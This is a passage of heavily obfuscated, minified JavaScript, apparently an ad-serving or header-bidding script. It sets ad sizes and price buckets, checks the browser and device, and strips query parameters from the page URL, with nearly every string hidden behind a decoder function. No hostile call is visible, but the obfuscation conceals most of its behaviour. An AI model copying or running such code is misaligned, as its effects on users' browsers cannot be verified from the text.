"JT2L")+a(6080,"B1JC")+a(6753,"Oq7y")+a(4420,"Axb^")+a(6125,"xoKZ")+a(796,"]qHW")+a(4678,"%TGM")+a(2745,"EsEg")+a(2342,"%QLp")+a(1969,"4a9!")+a(1429,"O0s2")+a(6452,"7Xtu")+a(3701,"%QLp")+a(4175,"dEn0")+a(6848,"IS6K")+a(3840,"%QLp")+a(1832,"1A4E")+a(480,"ZZ\x26a")+a(7054,"ZZ\x26a")+a(736,"xoKZ")+a(6595,"!)!9")+a(3714,"6KTt")+a(2416,"zAK@")+a(1055,"]$zV")+a(3579,"l4sV")+a(3198,"\x26Lzx")+a(6024,"WzOb")+a(3240,"NDKQ")+a(1711,"\x26Lzx")+a(5031,"Y]k*")+a(745,"Oq7y")+a(3734,"JT2L")+a(821,"Axb^")+a(3255,
"bbk6")+a(2969,"EsEg")+a(4931,"ySno")+a(5666,"9[SY")+a(570,"dEn0")+a(2550,"6KTt")+a(2223,"el8Z")+a(4621,"IL$6")+a(1405,"Axb^")+a(5727,"]qHW")+a(2385,"IS6K")+a(5617,"Y]k*")+a(5723,"!)!9")+a(3842,"xU74")+a(2721,"zAK@")+a(5366,"8*SQ")+a(3627,"QIs^")+a(963,"dEn0")+a(6623,"el8Z")+a(3625,"O0s2")+a(4043,"ZZ\x26a")+a(5280,"NDKQ")+a(2299,"ySno")+a(1417,"l4sV")+a(6865,"jkxp")+a(7235,"QHxA")+a(1866,"%*By")+a(6276,"B1JC")+a(7060,"ZZ\x26a")+a(2303,"QHxA")+a(5746,"^LT6")+a(6201,"uzF*")+a(747,"SkFL")+a(2136,"dEn0")+
a(2859,"dEn0")+a(4853,"Oq7y")+a(4535,"]$zV")+a(4027,"\x26Lzx")+a(4063,"ySno")+a(3489,"jkxp")+a(5172,"WgW4")+a(2651,"jkxp")+a(3758,"bbk6")+a(6804,"jkxp")+a(2125,"%TGM")+a(7106,"\x26Lzx")+a(5642,"IS6K")+a(6157,"jkxp")+a(4408,"l4sV")+a(4809,"7Xtu")+a(6577,"9[SY")+a(2848,"zAK@")+a(5281,"uzF*")+a(1433,"Y]k*")+a(4445,"9[SY")+a(1247,"xU74")+a(3080,"%TGM")+a(7215,"]$zV")+a(564,"xU74")+a(2851,"6KTt")+a(4656,"AL4u")+a(5928,"Oq7y")+a(6725,"!)!9")+a(4660,"WgW4")+a(3835,"]qHW")+a(5134,"xGQT")+a(3427,"dEn0")+a(1887,
"!)!9")+a(1478,"7Xtu")+a(2642,"NDKQ")+a(722,"\x26Lzx")+a(1519,"zLiD")+a(1792,"IL$6")+a(1162,"l4sV")+a(2066,"O0s2")+a(879,"Sygl")+a(5287,"dEn0")+a(1674,"Oq7y")+a(3469,"b6cV")+a(4372,"SkFL")+a(1204,"ZZ\x26a")+a(2531,"zLiD")+a(1257,"WzOb")+a(2865,"Jou\x26")+a(4562,"%QLp")+a(4472,"4a9!")+a(3074,"l4sV")+a(5360,"EsEg")+a(3493,"jkxp")+a(1763,"jkxp")+a(7042,"IS6K")+a(728,"uzF*")+a(2666,"6KTt")+a(4067,"zLiD")+a(6749,"7Xtu")+a(4417,"xoKZ")+a(1949,"ySno")+a(5665,"NDKQ")+a(6558,"xU74")+a(3691,"7Xtu")+a(4425,
"B1JC")+a(1964,"1A4E")+a(2197,"zAK@")+a(6356,"Axb^")+a(5092,"Axb^")+a(5634,"Sygl")+a(6365,"el8Z")+a(4786,"6KTt")+a(6082,"1A4E")+a(3958,"ZZ\x26a")+a(6756,"xU74")+a(6869,"bbk6")+a(1033,"AL4u")+a(6085,"B1JC")+a(6846,"dEn0")+a(2498,"QHxA")+a(2285,"4a9!")+a(863,"]$zV")+a(2650,"7Xtu")+a(5017,"%*By")+a(1972,"JT2L")+a(5289,"B1JC")+a(2017,"]qHW")+a(6830,"]$zV")+a(1651,"(x*m")+a(1628,"bbk6")+a(4323,"1A4E")+a(3550,"9[SY")+a(1981,"O0s2")+a(2428,"!)!9")+a(2045,"%QLp")+a(4203,"xGQT")+a(1470,"1A4E")+a(5527,"ZZ\x26a")+
a(3778,"]$zV")+a(6372,"QHxA")+a(2492,"%TGM")+a(3815,"zAK@")+a(3651,"ySno")+a(4851,"b6cV")+a(2468,"QIs^")+a(893,"Y]k*")+a(6340,"Oq7y")+a(5956,"ySno")+a(2313,"Axb^")+a(7078,"QHxA")+a(6824,"Jou\x26")+a(4911,"WgW4")+a(5369,"EsEg")+a(896,"QHxA")+a(2527,"uzF*")+a(5590,"AL4u")+a(656,"1A4E")+a(2471,"Sygl")+a(3712,"SkFL")+a(2684,"O0s2")+a(7145,"dEn0")+a(1890,"\x26Lzx")+a(3484,"3I3@")+a(2812,"1A4E")+a(4231,"dEn0")+a(6646,"3I3@"))+(a(1295,"EsEg")+a(5182,"SkFL")+a(6885,"xoKZ")+a(3594,"Sygl")+a(1338,"Jou\x26")+
a(4856,"EsEg")+a(5242,"l4sV")+a(5802,"]qHW")+a(7216,"%TGM")+a(5486,"Axb^")+a(3385,"NDKQ")+a(5961,"6KTt")+a(5975,"^LT6")+a(6149,"4a9!")+a(874,"AL4u")+a(2307,"O0s2")+a(1676,"7Xtu")+a(3066,"AL4u")+a(5192,"QHxA")+a(4725,"l4sV")+a(5683,"9[SY")+a(6967,"B1JC")+a(935,"JT2L")+a(3054,"xGQT")+a(2886,"6KTt")+a(5150,"el8Z")+a(4619,"9[SY")+a(4064,"l4sV")+a(6301,"Sygl")+a(1788,"]$zV")+a(4728,"7Xtu")+a(1306,"WgW4")+a(3910,"xGQT")+a(6661,"AL4u")+a(5372,"NDKQ")+a(1043,"]$zV")+a(808,"8*SQ")+a(1678,"Oq7y")+a(6833,"QHxA")+
a(3138,"]$zV")+a(6817,"9[SY")+a(4437,"el8Z")+a(6648,"ZZ\x26a")+a(6744,"7Xtu")+a(3545,"^LT6")+a(4985,"rKxe")+a(2316,"jkxp")+a(2007,"el8Z")+a(6122,"]$zV")+a(3470,"!)!9")+a(3089,"WzOb")+a(6783,"!)!9")+a(3496,"dEn0")+a(6928,"4a9!")+a(5618,"l4sV")+a(6237,"3I3@")+a(3256,"xoKZ")+a(4434,"xU74")+a(6455,"zAK@")+a(2496,"Oq7y")+a(2269,"9[SY")+a(2928,"Axb^")+a(6387,"7Xtu")+a(606,"*BTS")+a(5531,"rKxe")+a(5319,"ySno")+a(1623,"%TGM")+a(2441,"uzF*")+a(4044,"3I3@")+a(5877,"\x26Lzx")+a(6566,"WgW4")+a(1836,"*BTS")+a(2488,
"\x26Lzx")+a(5446,"(x*m")+a(2406,"SkFL")+a(5805,"QIs^")+a(4264,"%TGM")+a(3300,"^LT6")+a(1400,"Oq7y")+a(1848,"9[SY")+a(1701,"8*SQ")+a(3909,"3I3@")+a(2346,"Jou\x26")+a(5579,"el8Z")+a(4296,"8*SQ")+a(6398,"(x*m")+a(5323,"%*By")+a(5153,"6KTt")+a(6160,"Jou\x26")+a(825,"%*By")+a(6550,"6KTt")+a(6537,"!)!9")+a(2472,"zLiD")+a(1576,"zLiD")+a(1741,"%*By")+a(3039,"QHxA")+a(2572,"zAK@")+a(2127,"zAK@")+a(1619,"Oq7y")+a(3260,"%QLp")+a(5510,"rKxe")+a(6322,"xGQT")+a(2527,"uzF*")+a(2690,"bbk6")+a(2265,"IL$6")+a(5731,
"uzF*")+a(6183,"EsEg")+a(3052,"b6cV")+a(2622,"dEn0")+a(1503,"ySno")+a(2168,"IS6K")+a(4271,"zAK@")+a(6436,"Sygl")+a(2571,"el8Z")+a(6759,"ySno")+a(904,"l4sV")+a(7103,"AL4u")+a(3995,"jkxp")+a(6769,"WgW4")+a(4705,"WzOb")+a(4456,"AL4u")+a(2747,"uzF*")+a(2956,"*BTS")+a(6722,"%TGM")+a(7032,"WgW4")+a(5195,"Oq7y")+a(676,"dEn0")+a(4482,"zAK@")+a(4081,"uzF*")+a(5283,"]$zV")+a(719,"B1JC")+a(1327,"ySno")+a(3047,"xGQT")+a(3470,"!)!9")+a(6907,"Oq7y")+a(5854,"EsEg")+a(4312,"WgW4")+a(3826,"IS6K")+a(2145,"WzOb")+a(6445,
"(x*m")+a(4865,"%TGM")+a(859,"%*By")+a(5258,"1A4E")+a(5464,"rKxe")+a(5738,"3I3@")+a(5918,"^LT6")+a(2603,"ZZ\x26a")+a(6625,"uzF*")+a(5564,"xGQT")+a(1228,"4a9!")+a(6170,"Axb^")+a(2473,"Axb^")+a(5708,"el8Z")+a(2028,"el8Z")+a(1599,"B1JC")+a(3324,"bbk6")+a(3922,"Y]k*")+a(5267,"*BTS")+a(6050,"b6cV")+a(2049,"jkxp")+a(5113,"zAK@")+a(2673,"zLiD")+a(641,"JT2L")+a(4210,"%QLp")+a(1409,"AL4u")+a(2602,"zLiD")+a(5924,"]$zV")+a(4922,"Sygl")+a(754,"O0s2")+a(6687,"zAK@")+a(682,"IS6K")+a(5612,"xGQT")+a(2319,"Y]k*")+
a(1288,"3I3@")+a(6285,"B1JC")+a(2665,"IL$6")+a(4318,"(x*m")+a(2961,"%TGM")+a(5999,"zLiD")+a(788,"]qHW")+a(6908,"el8Z")+a(6855,"xGQT")+a(1588,"AL4u")+a(1984,"xGQT")+a(909,"bbk6")+a(1226,"NDKQ")+a(5290,"b6cV")+a(6159,"xU74")+a(7072,"%TGM")+a(1129,"xU74")+a(6878,"*BTS")+a(4897,"9[SY")+a(1928,"%TGM")+a(4823,"Y]k*")+a(5263,"%TGM")+a(6656,"7Xtu")+a(4764,"Y]k*")+a(5148,"QIs^")+a(6583,"Y]k*")+a(2514,"%QLp"))+(a(5775,"dEn0")+a(3251,"QIs^")+a(4460,"4a9!")+a(6633,"bbk6")+a(6994,"xU74")+a(984,"xoKZ")+a(5357,
"^LT6")+a(5957,"O0s2")+a(3464,"\x26Lzx")+a(4597,"!)!9")+a(4077,"1A4E")+a(548,"\x26Lzx")+a(1399,"dEn0")+a(6297,"AL4u")+a(3919,"jkxp")+a(2918,"\x26Lzx")+a(4492,"uzF*")+a(7094,"%*By")+a(1756,"b6cV")+a(5786,"IS6K")+a(3136,"Jou\x26")+a(6834,"]$zV")+a(1095,"WzOb")+a(3897,"Jou\x26")+a(6414,"b6cV")+a(7157,"O0s2")+a(7183,"dEn0")+a(3420,"QIs^")+a(6079,"1A4E")+a(2424,"9[SY")+a(6957,"Oq7y")+a(2229,"1A4E")+a(2350,"bbk6")+a(2216,"%QLp")+a(2783,"zAK@")+a(3953,"]qHW")+a(1092,"Oq7y")+a(5272,"xGQT")+a(4397,"bbk6")+
a(5773,"]$zV")+a(5353,"QIs^")+a(2380,"IS6K")+a(2181,"ZZ\x26a")+a(3867,"B1JC")+a(1389,"Sygl")+a(3538,"zAK@")+a(5970,"dEn0")+a(3007,"]qHW")+a(6027,"1A4E")+a(4662,"IL$6")+a(4225,"Oq7y")+a(3684,"NDKQ")+a(639,"WgW4")+a(454,"jkxp")+a(5980,"B1JC")+a(6701,"ySno")+a(1730,"]$zV")+a(6390,"IS6K")+a(6506,"9[SY")+a(3533,"]qHW")+a(3120,"Axb^")+a(1958,"Sygl")+a(5225,"]$zV")+a(2088,"rKxe")+a(650,"6KTt")+a(2279,"6KTt")+a(5057,"JT2L")+a(3722,"IL$6")+a(3365,"^LT6")+a(7225,"9[SY")+a(7202,"7Xtu")+a(1630,"Y]k*")+a(5180,
"AL4u")+a(4926,"O0s2")+a(5345,"B1JC")+a(6587,"EsEg")+a(1431,"xoKZ")+a(3369,"WzOb")+a(2315,"rKxe")+a(3565,"IS6K")+a(6425,"zAK@")+a(1988,"1A4E")+a(2682,"EsEg")+a(2331,"6KTt")+a(3261,"EsEg")+a(4049,"NDKQ")+a(6726,"xU74")+a(4410,"EsEg")+a(775,"*BTS")+a(4871,"JT2L")+a(3516,"zLiD")+a(6656,"7Xtu")+a(5060,"]qHW")+a(2524,"4a9!")+a(5813,"1A4E")+a(3246,"]$zV")+a(1791,"9[SY")+a(1441,"rKxe")+a(3082,"QIs^")+a(3760,"ZZ\x26a")+a(909,"bbk6")+a(6875,"EsEg")+a(5184,"!)!9")+a(6457,"\x26Lzx")+a(3642,"%*By")+a(4212,"JT2L")+
a(1217,"jkxp")+a(4969,"WzOb")+a(5127,"SkFL")+a(5385,"uzF*")+a(3051,"7Xtu")+a(5560,"jkxp")+a(6913,"ySno")+a(6020,"\x26Lzx")+a(4117,"ySno")+a(2443,"6KTt")+a(2019,"O0s2")+a(1990,"xGQT")+a(2057,"IL$6")+a(2286,"b6cV")+a(6056,"WgW4")+a(5028,"1A4E")+a(2541,"Axb^")+a(3853,"zLiD")+a(1446,"Sygl")+a(5364,"Oq7y")+a(4748,"IS6K")+a(3456,"l4sV")+a(5492,"4a9!")+a(6651,"AL4u")+a(2988,"QIs^")+a(2894,"\x26Lzx")+a(3811,"WgW4")+a(3822,"xU74")+a(496,"\x26Lzx")+a(1103,"xoKZ")+a(483,"%TGM")+a(5291,"xoKZ")+a(838,"]qHW")+
a(3534,"1A4E")+a(710,"QHxA")+a(6225,"4a9!")+a(5849,"EsEg")+a(651,"xoKZ")+a(4995,"JT2L")+a(1117,"ZZ\x26a")+a(1198,"(x*m")+a(4116,"xU74")+a(791,"xGQT")+a(7169,"7Xtu")+a(7200,"dEn0")+a(675,"uzF*")+a(567,"EsEg")+a(5311,"WzOb")+a(1187,"IS6K")+a(3107,"el8Z")+a(1699,"(x*m")+a(1168,"%TGM")+a(2711,"el8Z")+a(1534,"JT2L")+a(5042,"EsEg")+a(5403,"1A4E")+a(5234,"]$zV")+a(5487,"ySno")+a(4930,"uzF*")),FgyvM:function(c,b){return c!=b},hXVrx:a(537,"Oq7y")+a(2671,"l4sV"),SzoYm:function(c,b,g){return c(b,g)},JVLKl:function(c,
b){return c==b},TUWnZ:a(4982,"%QLp"),EQufF:function(c,b){return c<b},uhZrk:function(c,b){return c>=b},AAedI:function(c,b){return c+b},oIonn:function(c,b){return c+b},oryay:function(c,b){return c<b},BouXD:a(6086,"Oq7y"),zHtMX:a(4520,"ySno"),PbsGn:function(c,b,g,f,d){return c(b,g,f,d)},Srhmz:function(c,b){return c+b},ODmGb:a(2386,"WzOb")+a(6351,"B1JC")+a(6320,"1A4E")+a(4395,"*BTS")+a(6889,"%QLp")+a(2608,"%QLp")+a(6791,"^LT6")+a(1152,"el8Z")+a(1224,"9[SY"),wTYKE:function(c,b,g){return c(b,g)},rMysQ:function(c,
b,g){return c(b,g)},SRVVZ:a(5882,"l4sV")+"g",nZoPT:function(c,b,g,f){return c(b,g,f)},QiqWk:a(7033,"Y]k*"),MrGqH:a(5557,"IS6K")+a(3769,"uzF*")+a(6530,"B1JC"),bQdBM:a(1308,"zLiD")+a(6460,"%QLp")+a(5796,"]qHW"),hsdww:a(1512,"ySno")+a(4555,"WgW4")+a(2614,"zAK@"),LbGqK:function(c,b,g){return c(b,g)},XprqQ:a(5348,"ZZ\x26a"),yrJYq:function(c,b){return c+b},AxEId:function(c,b,g,f,d){return c(b,g,f,d)},bVdIM:a(6154,"ZZ\x26a")+a(7203,"uzF*")+a(5682,"B1JC")+a(925,"AL4u")+a(3761,"O0s2")+a(2600,"7Xtu")+a(3187,
"(x*m")+a(6003,"WgW4")+a(2663,"\x26Lzx")+a(1392,"*BTS")+a(5244,"Sygl")+a(4640,"dEn0"),PhFhx:a(3568,"Jou\x26"),yOjmk:a(5954,"QHxA")+"ed",QsPqu:a(3588,"QIs^")+a(4861,"ySno")+"6W",PFjQQ:function(c,b){return c(b)},uNBhP:a(2983,"rKxe")+a(6078,"xGQT")+a(3885,"zAK@")+a(5316,"uzF*")+a(4649,"Jou\x26")+a(2048,"zLiD")+a(5030,"uzF*")+a(7122,"Sygl")+a(1486,"Jou\x26")+a(6732,"Sygl")+"js",wSkFL:function(c,b){return c(b)},OyviJ:a(5968,"]$zV")+a(5475,"Y]k*")+a(4707,"]qHW")+a(4447,"zLiD")+a(5178,"IL$6")+a(6344,"Axb^")+
a(447,"dEn0")+a(3172,"]qHW"),cQwgu:function(c,b){return c+b},CrDxr:a(2251,"zLiD")+a(2759,"QIs^")+a(6318,"ySno")+a(1728,"jkxp")+a(2555,"NDKQ")+a(5690,"bbk6")+a(1629,"JT2L")+a(1657,"Jou\x26")+a(7148,"O0s2"),LwhbM:a(2639,"JT2L")+a(2816,"rKxe")+a(684,"ZZ\x26a"),dJlqg:function(c,b,g){return c(b,g)},kqFrf:function(c){return c()},pjvLi:a(520,"QHxA"),TfqTo:a(2334,"b6cV"),LyiWl:function(c,b,g,f){return c(b,g,f)},SpCVB:a(1335,"3I3@"),xNbWN:function(c,b){return c===b},OqAek:a(959,"8*SQ"),XYkJA:function(c,b){return c>=
b},WKPIc:a(4108,"IS6K")+"id",qrBqG:a(3656,"!)!9"),KtQzC:a(3850,"%TGM")+a(4629,"QHxA")+a(5764,"Jou\x26")+a(6402,"1A4E")+a(1610,"O0s2")+a(5759,"JT2L")+a(6038,"6KTt")+a(3978,"Oq7y")+a(1066,"xoKZ")+a(3096,"%QLp")+a(4036,"rKxe")+a(855,"1A4E")+a(2122,"]qHW")+a(2250,"xoKZ")+a(1779,"SkFL")+a(6077,"QIs^")+a(2692,"]qHW")+a(1743,"IS6K")+a(6727,"ySno")+a(2779,"4a9!")+a(4590,"]qHW")+a(4305,"l4sV")+a(1243,"xoKZ")+a(3541,"zAK@")+a(7213,"xGQT")+a(2320,"ySno")+a(2890,"JT2L")+a(5749,"]$zV")+a(4220,"6KTt")+a(3084,"bbk6")+
a(4123,"7Xtu")+a(4653,"7Xtu")+a(878,"el8Z")+a(7153,"]$zV")+a(3814,"^LT6")+a(1009,"rKxe")+a(4939,"%TGM")+a(5606,"7Xtu")+a(578,"el8Z")+a(542,"xoKZ")+a(5478,"l4sV")+a(2667,"IS6K")+a(4840,"QIs^")+a(660,"ZZ\x26a")+a(5418,"IS6K")+a(4085,"bbk6")+a(1993,"NDKQ")+a(2876,"l4sV")+a(583,"SkFL")+a(4799,"1A4E")+a(6805,"1A4E")+a(1658,"Y]k*")+a(4902,"EsEg")+a(5105,"9[SY")+a(1962,"el8Z")+a(6922,"B1JC")+a(4046,"Y]k*")+a(1373,"ySno")+a(3715,"el8Z")+a(2702,"rKxe")+a(7108,"ySno")+a(4945,"QHxA")+a(6638,"]$zV")+a(6645,"7Xtu")+
a(1775,"WzOb")+a(2798,"EsEg")+a(3618,"SkFL")+a(6992,"O0s2")+a(6653,"8*SQ")+a(5609,"AL4u")+a(3060,"Jou\x26")+a(6136,"(x*m")+a(2183,"xoKZ")+a(5273,"Oq7y")+a(3036,"O0s2")+a(7186,"WzOb")+a(5529,"zLiD")+a(6251,"B1JC")+a(5883,"O0s2")+a(2959,"\x26Lzx")+a(686,"NDKQ")+a(2717,"!)!9")+a(1771,"SkFL")+a(2616,"9[SY")+a(5485,"NDKQ")+a(6942,"ySno")+a(7022,"%*By")+a(7133,"QIs^")+a(5271,"7Xtu")+a(2254,"JT2L")+a(1206,"dEn0")+a(4973,"xGQT")+a(5124,"AL4u")+a(6274,"bbk6")+a(1122,"%QLp")+a(3177,"dEn0")+a(527,"WgW4")+a(3386,
"bbk6")+a(4534,"l4sV")+a(5001,"EsEg")+a(5411,"JT2L")+a(2287,"%TGM")+a(5122,"EsEg")+a(6584,"%QLp")+a(6953,"Y]k*")+a(7179,"ySno")+a(7193,"(x*m")+a(2883,"dEn0")+a(1612,"(x*m")+a(3567,"dEn0")+a(3704,"xU74")+a(6304,"Sygl")+a(2314,"B1JC")+a(642,"\x26Lzx")+a(2062,"8*SQ")+a(6008,"1A4E")+a(1860,"WgW4")+a(1275,"]$zV")+a(1592,"xGQT")+a(3210,"*BTS")+a(2815,"IL$6")+a(3780,"QHxA")+a(1525,"O0s2")+a(1982,"bbk6")+a(4769,"zAK@")+a(3268,"Oq7y")+a(798,"7Xtu")+a(4021,"7Xtu")+a(7057,"uzF*")+a(958,"]$zV")+a(5302,"l4sV")+
a(5740,"9[SY")+a(2041,"Y]k*")+a(4993,"EsEg")+a(7227,"Y]k*")+a(2880,"AL4u")+a(2776,"zAK@")+a(696,"%*By")+a(3768,"WzOb")+a(1167,"b6cV")+a(4449,"QIs^")+a(1050,"IS6K")+a(4574,"QIs^")+a(4459,"xGQT")+a(3607,"QHxA")+a(6162,"zAK@")+a(3527,"zAK@")+a(3974,"el8Z")+a(3580,"O0s2")+a(989,"bbk6")+a(1326,"IL$6")+a(4880,"6KTt")+a(6257,"WgW4")+"WS",belLX:a(549,"QHxA"),eHPTj:a(5657,"zLiD"),TgWal:function(c,b){return c>=b},ujzUU:a(1852,"dEn0")+"ug",ROWmo:function(c,b){return c===b},NnHTV:a(6175,"zLiD")+a(5533,"%*By"),
ysJiv:a(6420,"zAK@")+a(1299,"WgW4")+"9",LoWOT:a(3155,"*BTS"),nNWix:a(6368,"B1JC")+a(4336,"*BTS"),pnFdF:a(4720,"1A4E"),tUkJS:a(734,"%QLp"),avbCt:a(5039,"bbk6")+"la",udgaL:a(867,"]$zV")+"1",Ymrnd:a(2516,"QIs^")+"2",JCvnW:a(1828,"bbk6"),tqIjf:a(1386,"%*By"),BdBSA:a(6415,"QHxA"),qSrdE:a(6172,"zAK@")+a(4268,"WgW4")+a(3669,"Axb^")+a(4131,"Sygl")+a(944,"O0s2")+a(3387,"xoKZ")+a(4181,"QIs^")+a(2636,"Axb^")+a(4486,"zLiD")+a(5047,"Sygl")+a(5848,"Y]k*")+a(2507,"8*SQ")+a(987,"NDKQ")+a(4345,"uzF*")+a(5274,"7Xtu")+
a(2881,"WzOb")+a(6195,"el8Z")+a(2638,"xU74")+a(2129,"QIs^")+a(1522,"QIs^")+a(783,"WgW4")+a(5706,"%QLp")+a(7047,"l4sV")+a(5824,"6KTt")+a(5979,"b6cV"),qypAP:a(540,"8*SQ"),jDjfU:a(871,"Axb^"),zHIkd:a(1707,"7Xtu"),nidno:a(1553,"8*SQ")+a(2785,"!)!9")+a(5860,"dEn0")+a(4283,"b6cV")+a(6287,"]qHW")+a(6346,"xGQT")+a(2069,"%QLp")+a(5509,"xoKZ")+a(1564,"\x26Lzx")+a(4177,"3I3@")+a(6528,"4a9!")+a(2892,"NDKQ")+a(2633,"EsEg")+a(4167,"B1JC"),BjUrz:a(2268,"WgW4")+a(4476,"NDKQ")+"x"},J=document,S=window,gb={buckets:[{precision:3,
min:0,max:18,increment:.001}]},hb=0,Sa=0,I,vb="",oc,oa=S[a(735,"jkxp")+a(4915,"3I3@")+a(2971,"7Xtu")+"ig"]||{},Qb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],mc=e[a(1684,"zLiD")][a(6094,"]qHW")](" "),nc=S[a(3012,"AL4u")+a(2630,"Jou\x26")][a(6034,"^LT6")+a(2749,"(x*m")](8,10),lc,tb,ha=navigator[a(5795,"\x26Lzx")+a(4037,"IL$6")],Tb={},ub={},aa={"default":!0,rules:[{condition:()=>!0,allow:!0}]},
Y=0,Vb=[],Wb=e[a(5437,"Y]k*")](ha[a(705,"AL4u")+"Of"](e[a(5144,"JT2L")]),-1)&&ha[a(2050,"JT2L")+"Of"](e[a(3883,"6KTt")])>-1,U=0,Xb={},Bb=5E3,Cb=5001,Ab,ka,ra,da=-1,qc,Lc=(window[a(4478,"IS6K")]||window[a(5020,"]qHW")+"t"]||window)[a(4141,"jkxp")+a(5929,"IS6K")][a(860,"WgW4")+"h"],Ub=e[a(767,"bbk6")](Lc[a(1468,"9[SY")+"Of"](a(6435,"Jou\x26")+"ug"),0),sc=Ub,xa=[],Jc=200,Ic=e[a(6983,"AL4u")](Lc[a(3552,"dEn0")+"Of"](e[a(2724,"xGQT")]),0),la=[],Hc=function(c){for(var b=a,g=(b(3424,"uzF*")+b(6683,"Jou\x26"))[b(5963,
"bbk6")]("|"),f=0;;){switch(g[f++]){case "0":if(v>0){var d=c[b(3408,"3I3@")]("?")[1][b(3676,"dEn0")]("\x26");for(m=0;e[b(5198,"bbk6")](m,d[b(6271,"IL$6")+"h"]);m++){var h=d[m],k=h[b(1376,"\x26Lzx")+"Of"]("\x3d");k=k>0?h[b(2485,"NDKQ")+b(892,"B1JC")](0,k):h;e[b(1719,"Jou\x26")](t[b(3854,"xoKZ")+"Of"](k),0)&&(n+=e[b(5386,"zAK@")](l++?"\x26":"",h))}c=c[b(1820,"l4sV")+b(4079,"uzF*")](0,v)+(n[b(4017,"dEn0")+"h"]?"?"+n:"")}continue;case "1":return c;case "2":c=c[b(4136,"rKxe")]("#")[0];continue;case "3":var l=
0,m,n="",t=["",e[b(3030,"%*By")],"p",e[b(1594,"%QLp")],""];continue;case "4":var v=c[b(2271,"^LT6")+"Of"]("?");continue}break}}(S[a(1607,"%TGM")+a(6750,"NDKQ")][a(5402,"AL4u")]),yc=encodeURIComponent(Hc),fa=S[a(6866,"(x*m")+a(2645,"%TGM")][7]=="1",Tc=!window[a(1316,"WgW4")+a(807,"Sygl")]&&(/iPad|iPhone|iPod/[a(2124,"%QLp")](ha)||e[a(5243,"3I3@")](navigator[a(4366,"zLiD")+a(6430,"QHxA")],e[a(1521,"8*SQ")])&&navigator[a(5340,"O0s2")+a(2845,"xoKZ")+a(6818,"%QLp")]>1)?1:0,Uc=/Android/i[a(2412,"]qHW")](ha),
vc,wc=0,zc=0,Kc=0,xc=0,Fb=[[e[a(7067,"%*By")],100,1,0,e[a(6511,"ZZ\x26a")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},e[a(4946,"\x26Lzx")]],[e[a(4168,"EsEg")],20,1,0,e[a(1418,"7Xtu")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},e[a(5199,"O0s2")]]],va=[],Ac=[0,[[2,""],[1,a(3597,"ZZ\x26a")+a(4749,"NDKQ")+a(3515,"jkxp")+a(2361,"B1JC")+a(566,"IS6K")+a(697,"Sygl")+a(3741,"O0s2")+a(3358,"]qHW")+a(3068,"^LT6")+a(1078,"IS6K")+a(4793,"Jou\x26")+"v\x3e"],[2,
a(5832,"B1JC")+a(5343,"]$zV")+a(1977,"IS6K")+a(1292,"b6cV")+a(3611,"ZZ\x26a")+a(4402,"el8Z")+a(4780,"xU74")+a(4087,"*BTS")+a(462,"Sygl")+a(4248,"b6cV")+a(6755,"l4sV")+a(1654,"rKxe")+a(560,"^LT6")+a(3617,"]$zV")+a(7163,"Sygl")+a(1933,"dEn0")+a(3504,"SkFL")+a(3605,"jkxp")+a(3615,"WzOb")+a(3746,"%*By")+a(2218,"b6cV")+a(1387,"el8Z")+a(7218,"b6cV")+a(2827,"\x26Lzx")+a(3724,"uzF*")+a(6167,"EsEg")+a(6579,"3I3@")+a(2166,"4a9!")+a(3132,"JT2L")+a(6186,"xoKZ")+a(4768,"xGQT")+a(6630,"SkFL")+a(5175,"xU74")+a(5338,
"dEn0")+a(1300,"IS6K")+a(899,"]$zV")+a(2467,"Axb^")+a(1695,"IL$6")+a(3794,"IL$6")+a(1193,"9[SY")+a(5561,"%*By")+a(692,"1A4E")+a(5925,"IS6K")+a(3689,"jkxp")+a(2528,"(x*m")+a(4932,"QHxA")+a(6486,"4a9!")+a(3687,"NDKQ")+a(3514,"ZZ\x26a")+a(6458,"3I3@")+a(7159,"6KTt")+a(3112,"%*By")+a(2008,"SkFL")+a(5233,"WzOb")+a(6850,"%*By")+a(1864,"1A4E")+a(2001,"IL$6")+a(3476,"IS6K")+a(3404,"JT2L")+a(1761,"ZZ\x26a")+a(3028,"QIs^")+a(6792,"el8Z")+a(2135,"AL4u")+";"],[2,a(5876,"^LT6")+a(1492,"xoKZ")+a(507,"zLiD")+a(508,
"B1JC")+a(6466,"3I3@")+a(3375,"zAK@")+a(7092,"7Xtu")+a(4406,"Y]k*")+a(723,"AL4u")+a(6882,"%QLp")+a(3298,"EsEg")+a(7090,"%*By")+a(5103,"b6cV")+a(2060,"zAK@")+a(4490,"zAK@")+";"]]],Yb=e[a(4514,"bbk6")],rc=[e[a(733,"8*SQ")],e[a(6498,"bbk6")],e[a(5774,"(x*m")]],Gb=[,[6,7],[8,9]],Bc=[0,0,0],Zb=e[a(4676,"ySno")],$b=a(3733,"QIs^"),Hb=a(6592,"]qHW"),Cc=[372072,383544,383546],ac=e[a(1034,"(x*m")],bc=e[a(4229,"Oq7y")],Ib=e[a(3417,"1A4E")][a(4365,"8*SQ")](" "),cc=[2,1],dc=[0,3,10],ec=a(3293,"6KTt"),Dc=[[[1,
1]]],Ec=[0,0,0],fc=a(2823,"xGQT"),Jb=a(3979,"1A4E"),Fc=[0,0,0],hc=a(5462,"uzF*"),Gc=[0,0,0],Kb=[0,0,0],Lb=e[a(2237,"l4sV")],Mb=e[a(6513,"xU74")],ic=[1],jc=a(3950,"zLiD"),Nb=e[a(5413,"3I3@")],ua=[[{0:2,1:{3:!0,4:30865302}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],kc=[e[a(1778,"ySno")],"",""],Ob=[1,14,1,1],Pb=[0,3,30];e[a(5569,"ZZ\x26a")](ha[a(1006,"jkxp")+"Of"](e[a(6894,"xGQT")]),0)&&!S[a(6959,"Y]k*")+a(1473,"!)!9")+"x"]&&(S[a(2104,"]qHW")+a(2114,"Oq7y")+"x"]=1,e[a(789,
"1A4E")](a(563,"SkFL")+a(3305,"%QLp"),S)?S[a(4105,"\x26Lzx")+a(1286,"%*By")](a(4314,"^LT6")+a(4139,"IL$6")+a(6148,"Oq7y")+"r",2,fb):Pa())})();
